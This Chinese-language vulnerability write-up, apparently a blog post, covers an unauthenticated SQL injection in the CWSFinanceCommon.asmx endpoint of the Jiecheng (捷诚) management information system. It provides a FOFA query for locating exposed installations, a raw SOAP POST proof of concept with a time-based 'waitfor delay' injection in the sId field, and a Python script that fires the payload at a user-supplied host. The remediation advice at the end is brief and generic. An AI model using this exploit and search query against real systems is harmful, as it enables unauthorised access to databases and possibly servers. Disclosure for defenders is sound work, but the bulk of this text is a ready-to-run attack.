声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、产品介绍

捷诚管理信息系统是一款功能全面,可以支持自营、联营到外柜租赁的管理,其自身带工作流管理工具,能够帮助企业有效的开展内部审批工作。

二、漏洞描述

该系统CWSFinanceCommon.asmx接口存在SQL注入漏洞。未经身份认证的攻击者可以通过该漏洞获取数据库敏感信息,深入利用可获取服务器权限。

三、fofa语法

body="/Scripts/EnjoyMsg.js"四、漏洞复现







重放

poc

POST /EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36

Connection: close

Content-Length: 369

Accept: */*

Accept-Language: en

Content-Type: text/xml; charset=utf-8

Accept-Encoding: gzip

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetOSpById xmlns="http://tempuri.org/">

<sId>1';waitfor delay '0:0:5'--+</sId>

</GetOSpById>

</soap:Body>

</soap:Envelope>python检测脚本



import time

import requests

def verify(ip):

url = f'{ip}EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx'

headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',

'Connection': 'close',

'Content-Length': '369',

'Accept': '*/*',

'Accept-Language': 'en',

'Content-Type': 'text/xml; charset=utf-8',

'Accept-Encoding': 'gzip',

}

payload = '''<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetOSpById xmlns="http://tempuri.org/">

<sId>1';waitfor delay '0:0:5'--+</sId>

</GetOSpById>

</soap:Body>

</soap:Envelope>'''

try:

start_time = time.time()

response = requests.post(url, headers=headers, data=payload,verify=False)

end_time = time.time()

res_time = end_time - start_time

# 验证成功输出相关信息

if response.status_code == 200 and res_time > 5 and res_time < 8:

print(f"{ip}存在捷诚管理信息系统SQL注入漏洞!!!")

except Exception as e:

pass

if __name__ == '__main__':

self = input('请输入目标主机IP地址:')

verify(self)使用方法

五、修复建议

尽快修复漏洞,更新系统

设置访问控制策略